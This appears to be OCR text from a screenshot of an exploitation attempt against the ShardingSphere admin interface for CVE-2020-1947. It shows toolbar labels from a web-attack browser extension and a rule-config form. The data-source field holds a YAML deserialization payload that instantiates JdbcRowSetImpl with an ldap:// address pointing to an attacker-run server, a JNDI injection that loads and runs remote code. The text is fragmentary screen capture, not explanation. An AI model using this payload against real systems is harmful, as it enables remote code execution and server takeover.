 sharding-ui
10.10.20.166:8088/#/rule-config
90%
搜索
IP
INT
SQL
UNION BASED
ERROR/DOUBLE
TOOLS
WAF BYPASS
ENCODE
HTML
ENCRYPT
MORE
XSS
LFI
Load URL
Split URL
Execute
Post
Referrer
0xHEX
%URL
BASE64
Insert to r
Insert repl
Replace
ShardingS
Add Schema
admin
English
Data governance
Registry Center
Rule Config
Runtime Status
* Name
CVE-2020-1947
* Rule Config
encryptors:
encryptor_aes:
type: aes
props:
aes.key.value: 123456abc
encryptor_md5:
type: md5
tables:
t_encrypt:
* Data Source Config
!!com.sun.rowset.JdbcRowSetImpl
dataSourceName: ldap://127.0.0.1:1389/ExportObject
autoCommit: true
Cancel
Submit